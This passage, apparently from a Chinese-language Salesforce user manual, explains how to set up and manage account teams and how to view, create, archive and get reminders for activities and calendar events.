要访问"客户小组设置"页面 请单击设置 ▶ 自定义 ▶ 客户 ▶ 客户小组。在"客户小组设置"页面 请单击相应的 链接 执行以下操作

定义小组角色

客户小组的每个成员都有一个客户角色例如"客户经理"或"项目经理"。您可以为您的组织自定义客户小组角 色

**1.** 单击小组角色。

- **2.** 编辑现有条目或添加新项目。
- **3.** 单击保存。

替换小组角色

如果您已经更改了您的小组角色 并希望更新所有现有记录 请单击替换小组角色 以全局替换所有现有记录中的值。 有关详细信息 请参[阅管理选项列表](#page-318-0) 第 页 317。



备注**:**客户小组能够与业务机会的销售小组共享角色。如果删除某个客户小组角色 该角色将不再作为业务机 会销售小组角色列出。

启用或禁用客户小组

启用或禁用客户小组

- **1.** 单击启用客户小组或禁用客户小组。
- **2.** 选中或取消选中已启用客户小组复选框 并单击保存。启用客户小组会使得用户有权针对客户创建和使用客户小 组。
- **3.** 如果要启用客户小组 请选择应包含新"客户小组"相关列表的客户页面布局 然后单击保存。

备注**:**禁用客户小组会删除所有客户的所有客户小组 并将"客户小组"相关列表从所有的页面布局中删除。

此外 如果在 Apex 脚本中引用了小组成员 则不能对组织禁用客户小组。例如 如果脚本引用小组成员字段 在 代码中表示为 AccountTeamMember 则不能禁用客户小组。

<span id="page-861-0"></span>相关链接

[什么是客户小组](#page-860-0) [添加客户小组成员](#page-862-0) [设置默认客户小组](#page-861-0)

# 设置默认客户小组

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

设置默认客户小组 对客户拥有"编辑"权限

客户小组是指一起为同一客户工作的用户小组。例如 客户小组可能包括执行主管、专门支持代表和项目经理。

添加默认客户小组成员

向默认客户小组中添加用户

- 1. 单击设置 ▶ 我的个人信息 ▶ 个人信息。
- **2.** 在"默认客户小组"相关列表中 单击添加。
- **3.** 选择要添加为默认客户小组成员的用户。
- **4.** 选择每个成员对于您所拥有的客户以及与这些客户相关的联系人、业务机会和个案所具有的访问权限级别。

如果组织范围内对联系人的默认设置设置为受父级控制 则联系人访问权限将不可用。

- **5.** 选择每个客户成员在小组中的角色 例如 "渠道管理员"。
- **6.** 选中自动将我的默认客户小组添加到... 复选框 将您的默认客户小组添加到您创建的所有客户以及转移给您的所 有客户。
- **7.** 选中更新客户小组... 复选框 将对默认客户小组的更改应用到您现有的所有客户。
- **8.** 单击保存。

编辑和删除默认客户小组成员

要更改默认小组成员的访问权限级别或小组成员的角色 请单击"默认客户小组"相关列表中用户名旁边的编辑。 从默认销售小组中删除用户

- **1.** 单击"默认客户小组"相关列表中用户名旁边的删除。
- **2.** 选中删除此用户**...** 复选框 从现有客户小组中删除此用户。
- **3.** 单击删除完成操作。

<span id="page-862-0"></span>要更改或删除某个特定客户的默认小组成员 请转到该客户的"客户小组"相关列表。

# 添加客户小组成员

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



将客户小组成员添加到客户

- **1.** 查看该客户。
- **2.** 在"客户小组"相关列表中 单击添加。
- **3.** 选择要添加为客户小组成员的用户。
- **4.** 选择每个成员应具有的对该客户的相关记录的访问权限。
- **5.** 为每个成员选择一个小组角色 如"客户经理"。
- **6.** 单击保存。

在[自定义列表视图](#page-1210-0)中 可按照您是其成员的客户小组筛选客户列表。创建或编辑客户的自定义列表视图时 只需选择 我的客户小组筛选器。在客户报表中 可按照您是其成员的客户小[组筛选客户](#page-1360-0)。

可基于您所拥有的客户的客户小组成员运行报表。也可运行报表以获得有关客户以及您所属客户小组的信息。

相关链接

[重新分配多个小组成员](#page-219-0) [设置客户小组](#page-860-1) [编辑客户小组成员](#page-863-0) [删除客户小组成员](#page-864-0)

# <span id="page-863-0"></span>编辑客户小组成员

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



对于您所拥有的每个客户 您都可以更改任何现有客户小组成员的访问权限级别和角色。

- **1.** 查看该客户。
- **2.** 单击"客户小组"相关列表中成员名旁边的编辑。
- **3.** 选择客户以及客户的联系人、业务机会和个案的访问权限级别。

如果组织范围内对联系人的默认设置设置为受父级控制 则联系人访问权限将不可用。

- **4.** 选择该成员的小组角色。
- **5.** 单击保存。

或者 您也可以单击

- 添加 [添加其他小组成员](#page-862-0)。
- 添加默认小组 加入您[的默认小组](#page-861-0)。
- 添加客户小组 加入您的客户小组。这仅适用[于销售小组](#page-1572-0)。
- 显示访问权限 显示每个成员的共享访问权限。这里显示总体共享访问权限 而不考虑其添加为小组成员时所指 定的共享访问权限。例如 某个共享规则可能给予小组成员比您在添加时指定的访问权限更大访问权限。
- 删除所有 [删除所有小组成员](#page-864-0)。
# 删除客户小组成员

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



对于您所拥有的每个客户 可从客户小组中删除任何小组成员。

**1.** 查看该客户。

**2.** 单击"客户小组"相关列表中成员名旁边的删除。

如果要一次删除所有客户小组成员 可单击全部删除。

- **3.** 如果也要从与该客户关联的未处理业务机会的销售小组中删除该用户 请选取删除复选框。
- **4.** 单击删除完成操作。

相关链接

[重新分配多个小组成员](#page-219-0)

活动

# 什么是活动

#### 适用于 所有版本

活动包括任务和日历事件。您可以定义和跟踪许多不同对象的活动 包括市场活动、客户、联系人和潜在客户。

活动显示在相关记录以及主页选项卡上的相关列表中。创建一个活动时 您可描述该活动并指定一些属性 如 优先级、 到期日期和状态。



备注**:** 管理员可修改活动字段 并控制任务和事件的页面布局。

相关链接 [活动可访问性](#page-865-0) [查看活动](#page-867-0) [创建活动](#page-869-0) [编辑活动](#page-870-0)

# <span id="page-865-0"></span>活动可访问性

适用于 所有版本

查看和编辑任务和事件取决于许多因素。可使用下表格来确定可访问活动的人员



<span id="page-866-0"></span>



提示: 被分配到被分配人字段中的活动的用户通常称为"活动所有人"。

相关链接 [查看活动](#page-867-0) [编辑活动](#page-870-0)

# <span id="page-867-0"></span>查看活动

适用于 所有版本

活动包括任务和日历事件。活动可显示在以下位置

主页选项卡

许多用户前往主页选项卡查看其任务和事件。有关详细信息 请参阅[在主页上使用您的日历和任务](#page-1169-0)第页1168。

未处理活动和活动历史相关列表

您也可通过关联记录的"未处理活动"和"活动历史"相关列表查看、创建和更新活动。这些相关列表显示 与记录关联的所有活动 包括分配给其他用户的活动。有关详细信息 请参[阅使用未处理活动相关列表](#page-871-0)第页870 或[使用活动历史相关列表](#page-871-1) 第 页 870。

活动列表视图

要显示您或您所在小组负责完成的活动列表 请单击位于主页选项卡上日历下方或日历视图顶部的活动列表视 图图标 三 。如果您的主页选项卡上未显示"日历"或"我的任务"部分 请与管理员联系以自定义您的主页 布局。

有关详细信息 请参[阅查看活动列表](#page-868-0) 第 页 867。

控制台

Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织的管理员可以设置控制台 以包含活动。单击"控制台"选项卡以显示控制台 您可在单一屏幕上查找、查看和编辑活动及其相关记录。 有关详细信息 请参[阅显示控制台](#page-1007-0) 第 页 1006。

有关查看活动的详细信息 请参阅下列主题

- [查看您的日历](#page-874-0)
- [查看事件详细信息](#page-880-0)
- [查看任务](#page-890-0)

相关链接

[活动可访问性](#page-865-0) [创建活动](#page-869-0) [编辑活动](#page-870-0)

### <span id="page-868-0"></span>查看活动列表

适用于 所有版本

#### 所需用户权限

查看您所拥有的活动以及角色层次结构中隶属与您的用 不需要任何权限 户

查看所有活动 "查看全部数据"

要显示您或您所在小组负责完成的活动列表 请单击位于主页选项卡上日历下方或日历视图顶部的活动列表视图图标 。如果您的主页选项卡上未显示"日历"或"我的任务"部分 请与管理员联系以自定义您的主页布局。

您可从活动列表视图中进行以下操作

- 单击新建任务或新建事件新建活动。有关详细信息 请参阅[创建活动](#page-869-0) 第 页 868。
- 单击可打印视图可使用准备打印的格式显示当前列表视图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。
- 单击一个活动杳看其详细信息。查看活动时 单击活动详细信息页顶部的返回列表 以返回您杳看的上一个列表页 面。

已归档的活动不包括在活动列表视图中。有关哪些活动已被归档的详细说明 请参[阅使用活动历史相关列表](#page-871-1) 第 页 870。



备注**:**如果您的管理员已启用了增强列表 您可以使用其他工具自定义、导航、管理和编辑列表数据。有关启 用增强的列表的详细信息 请参阅[自定义用户界面设置](#page-294-0) 第 页 293。有关增强列表的功能的信息 请参[阅使用增](#page-1212-0) [强的列表](#page-1212-0) 第 页 1211。

要更改显示的活动列表视图

- **1.** 请单击主页选项卡上日历下方的列表视图图标。
- **2.** 从下拉列表中选择一个视图名。

以下是 Salesforce 提供的列表视图

- 全部活动 显示您可查看的活动。在 Personal Edition 中 "全部活动"列表视图可显示您的全部活动。
- 我的活动 显示您拥有的活动。
- 我的委派活动 显示您已创建但由其他人拥有的活动。
- 我的小组的活动 显示角色层次结构中您的下属用户拥有的活动。

为方便起见 将您的小组的活动换算为您所在的时区。

#### 要创建新活动列表

**1.** 请单击主页选项卡上日历下方的列表视图图标。

#### **2.** 单击创建新视图。有关详细信息 请参阅[创建自定义列表视图](#page-1210-0) 第 页 1209。

相关链接

[查看活动](#page-867-0) [在主页上使用您的日历和任务](#page-1169-0) [查看您的日历](#page-874-0) [活动可访问性](#page-865-0) [自定义用户界面设置](#page-294-0) [使用增强的列表](#page-1212-0) [在列表中使用内联编辑](#page-1213-0)

### <span id="page-869-0"></span>创建活动

适用于 所有版本



可以从以下位置创建新的活动记录 任务和事件

侧栏

从侧栏的"新建"下拉列表中选择"任务"或"事件"。

主页

在[主页选项卡](#page-1169-0)上 单击"我的任务"部分中的新建或"日历"部分中的新建事件。

关联记录的详细信息页

在关联记录的详细信息页上 单[击未处理活动相关列表](#page-871-0)上的新建任务或新建事件。此外 还可单[击活动历史相关](#page-871-1) [列表](#page-871-1)上的记录电话 以添加状态为已完成的新任务记录。

#### 日历视图

在日历视图上 单击新建事件以添加新事件。此外

- 在日视图上 还可单击"我的任务"部分中的新建以添加新任务。
- 在日视图上 单击某个时间例如 **9:00 AM** 以在该时间上添加事件。
- 在日视图和星期视图中 可以双击时隙创建新事件。您的管理员控制此功能的可用性。注[意重复性事件](#page-882-0)[和用](#page-883-0) [户组事件](#page-883-0)对于日历视图上的单击和创建事件不受支持。
- 在星期视图和月视图上 单击"添加事件"图标 以在特定日期上添加事件。

在活动列表视图上

在一个活动列表视图上 请单击新建任务或新建事件创建一个新活动。要显示活动列表视图 请单击日历下面在 "主页"选项卡上或日历视图顶部的活动列表视图图标

#### 在客户、联系人和潜在客户列表视图上

在客户、联系人和潜在客户列表视图上单击页面底部的国+打开日历链接 以显示列表下方日历的每周视图。然 后可将记录从列表拖动到日历上的时隙 以迅速创建和记录关联的事件。请注意 您的管理员控制此功能的可用 性。有关详细信息 请参[阅使用拖放计划](#page-889-0) 第 页 888。



备注**:** 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 管理员定义了创建活动时您可选择的 [记录类型](#page-436-0)。记录类型决定创建和编辑记录时可用的选项列表值和页面布局。

相关链接

[创建任务](#page-891-0) [创建事件](#page-881-0) [查看活动](#page-867-0) [编辑活动](#page-870-0)

## <span id="page-870-0"></span>编辑活动

适用于 所有版本



有关编辑活动的详细信息 请参阅下列主题

- [编辑任务](#page-893-0)
- [编辑事件](#page-885-0)
	- [编辑用户组事件](#page-886-0)
	- [编辑重复性事件](#page-886-1)
	- [在公用或资源日历中编辑事件](#page-887-0)

相关链接 [查看活动](#page-867-0) [创建活动](#page-869-0)

# <span id="page-871-0"></span>使用未处理活动相关列表

#### 适用于 所有版本

"未处理活动"相关列表显示某个记录及其关联记录的所有未处理任务和事件。例如 如果有一项任务与某个联系人 相关 则该联系人以及关联客户的"未处理活动"相关列表中将会显示该任务。

- 单击新建任务或新建事件以创建与记录关联的活动。
- 单击编辑以编辑活动。
- 单击关闭以关闭任务。
- 单击删除以删除事件。
- 单击活动主题以打开其详细信息页。

管理员可以自定义在相关列表中显示的字段和按钮 请参[阅自定义页面布局](#page-442-0) 第 页 441。



备注**:** 对于个人客户记录 相关列表包括了名称或相关项字段中具有个人客户的活动。适用时 相关列表中的名 称或相关项列显示个人姓名。有关更多信息 请参阅[什么是个人客户](#page-841-0) 第 页 840。

<span id="page-871-1"></span>相关链接

[使用活动历史相关列表](#page-871-1) [查看活动](#page-867-0)

### 使用活动历史相关列表

适用于 所有版本

记录的"活动历史"相关列表中显示所有已完成的任务、记录的电话、已到期的事件、出站电子邮件、批量发送的 电子邮件、从 Microsoft Outlook ® 添加的电子邮件 以及记录及其相关记录的合并文档。

在"活动历史纪录"相关列表中 单击

- 记录电话以输入计划外电话的结果 然后计划跟踪任务。通过此功能及计划的事件和任务 以跟踪一个记录的所有 活动。
- 邮件合并以便使用您的数据和管理员提供的 Microsoft ®Word 模板来生成个性化文档。选择时 已合并的文档会列 入关联记录的"活动历史"相关列表中。并非对所有类型的记录都可使用此按钮。有关详细信息 请参阅[发送单](#page-1220-0) [一邮件合并文档](#page-1220-0) 第 页 1219。
- 发送电子邮件以向联系人或潜在客户发送电子邮件 并将该电子邮件与联系人或潜在客户和显示的客户、业务机 会、个案或自定义对象关联。相应联系人或潜在客户的"活动历史"相关列表中将自动列出您发送的电子邮件。 如果主题超过 100 个字符 将使用椭圆 (...) 截断。如果合适 也会列在与电子邮件关联的记录中 如业务机会或个 案。并非对所有类型的记录都可使用此按钮。
- 撰写 **Gmail** 以从您的 Gmail 帐户向联系人或潜在客户发送电子邮件。相应联系人或潜在客户的"活动历史"相 关列表中将自动列出您发送的电子邮件。该按钮仅在Gmail按钮和链接功能启用后才可用。如果还启用了Gmail 至Salesforce功能 相应联系人或潜在客户的"活动历史"相关列表中将自动列出您发送的电子邮件。有关详细信 息 请参阅在 [Salesforce](#page-1495-0) 中使用 Gmail 第 页 1494。
- 请求更新以启动一个联系人更新电子邮件 发送给所选的联系人。在此电子邮件中可输入一个描述性的附注 请求 联系人更新您所拥有的联系人信息 并发送包含更新信息的答复。您可在收到答复时更新联系人记录。"活动历 史"相关列表中将列出这些电子邮件和批量保持联系电子邮件。
- 查看全部以显示所有已完成活动的可打印视图。

请注意 仅在有可查看的记录时才会显示查看全部按钮。

• 活动主题 以查看其详细信息。

如果您的组织已经将"个案活动"相关列表添加到自助入口网站中的"查看个案"页面布局 并且已将活动的在自助 入口网站上可见复选框的字段级安全性设置为可见 则您可以单击下列选项

- 成为公用以显示自助入口网站中个案活动相关列表中的已完成的活动。
- 成为专用以隐藏自助入口网站中个案活动相关列表中的已完成的活动。

管理员可以自定义在相关列表中显示的字段和按钮 请参[阅自定义页面布局](#page-442-0) 第 页 441。



备注**:** 对于个人客户记录 相关列表包括了名称或相关项字段中具有个人客户的活动。适用时 相关列表中的名 称或相关项列显示个人姓名。有关更多信息 请参阅[什么是个人客户](#page-841-0) 第 页 840。

相关链接

[使用未处理活动相关列表](#page-871-0) [关于已归档的活动](#page-873-0) [查看活动](#page-867-0) [发送电子邮件](#page-1100-0)

## <span id="page-872-0"></span>设置活动提醒

适用于 所有版本



Salesforce可对即将开始的任务和事件显示弹出提醒。提醒会通知即将开始的任务或事件的活动被分配人。活动被分 配人登录到Salesforce时 提醒会显示在一个小的浏览器弹出窗口中。用户登录时 所有未消除的提醒以及自上次用户 注销以来安排发生的提醒都会显示在提醒窗口中。

创建或编辑事件或任务时 您有一个可用来对其设置提醒的选项。提醒默认为您[的提醒设置](#page-53-0)中指定的时间。

#### 设置任务的提醒

- **1.** 创建或编辑任务。
- **2.** 选中提醒复选框。
- **3.** 选择提醒的日期和时间。然后您就会在该日期和时间收到任务提醒。

如果您正在为重复性任务序列设置提醒 此提醒适用于此序列中的每次发生。

**4.** 单击保存。

设置事件的提醒

- **1.** 创建或编辑事件。
- **2.** 选中提醒复选框。
- **3.** 选择提前多长时间收到事件提醒。
- **4.** 单击保存。

相关链接

[自定义活动提醒](#page-53-0) [查看活动](#page-867-0) [编辑活动](#page-870-0)

# <span id="page-873-0"></span>关于已归档的活动

适用于 所有版本

Salesforce 根据以下条件对较早的活动进行归档

- 具有有效期且已超过 365 天的事件
- 具有有效期且超过 365 天的已结束任务
- 无有效期但创建时间超过 365 天的已结束任务

已归档的活动只能在导出文件、可打印视图中查看 或单击"活动历史"相关列表中的查看全部进行查看。 管理员可使用批量删除功能删除已归档的活动。

已归档的任务不包括在报表中。但是 可以报告未处理或已完成的任务。

相关链接

[使用活动历史相关列表](#page-871-1)

# <span id="page-874-0"></span>查看您的日历

#### 适用于 所有版本

#### 访问您的日历

可以从以下位置访问您的日历

- 主页选项卡 有关详细信息 请参阅[在主页上使用您的日历和任务](#page-1169-0) 第 页 1168。
- 侧栏中的"日历"快捷方式 打开您上次使用的日历视图 您的 Salesforce 管理员必须启用此快捷方式。有关详细信息 请参阅[自定义活动设置](#page-553-0) 第 页 552。
- <span id="page-874-1"></span>• 事件或任务的详细信息页 其顶部包含日历图标。
- 活动列表视图 其顶部包含日历图标。

使用日历图标

单击以下图标可导航您的日历。





备注**:**

• 作为重复性序列一部分的事件和任务使用重复图标 (5) 标记。

• 组事件图标(+)标识组事件。用户组事件不可用于 Personal Edition。

#### 使用日历视图

有关如何使用不同的日历视图 请参阅以下主题

- [使用日历日视图](#page-875-0)
- [使用日历星期视图](#page-876-0)
- [使用日历月视图](#page-877-0)
- [使用多用户日历视图](#page-880-1)

使用日历视图的提示

使用日历视图时请考虑以下项目

- 通过将日历上的项目拖放到不同时间 可以重新计划约会。为获得最佳结果 请在拖动前将鼠标置于事件的主题行 上。如果项目为重复性事件 ◘ 则仅更改您拖动的单个搜索项 而不是整个序列。请注意 拖放式日历编辑的可用 性由管理员进行控制 请参阅[在日历视图上启用拖放式编辑。](#page-296-0)
- 通过双击一个时隙并在层叠图中输入详细信息创建约会。请注意 单击并创建事件的可用性由管理员进行控制 请 参[阅在日历视图上启用单击并创建事件](#page-296-1) 第 页 295。
- 要更改日历显示的小时默认范围 请更改[个人信息页面上](#page-38-0)的开始时间和结束时间字段。例如 如果您的工作日通常 从上午 8:00 开始到下午 6:00 点结束 请将开始时间更改为上午 8:00 点 将结束时间更改为下午 6:00 点 这样会让您 的每日和每周日历视图成为该小时范围的默认值。

<span id="page-875-0"></span>相关链接

[查看事件详细信息](#page-880-0) [创建事件](#page-881-0) [编辑事件](#page-885-0)

### 使用日历日视图

适用于 所有版本

单击"日视图"图标 3 以打开日历的日视图。

在单用户日视图中 可以

- 查看为指定日期计划的事件。
- 查看任务列表。可以使用下拉列表更改所查看的任务。
- 将鼠标悬停在某个事件主题上以便在层叠图中查看该事件的详细信息。
- 将鼠标悬停在某个事件主题上以便在层叠图中查看该事件的详细信息。

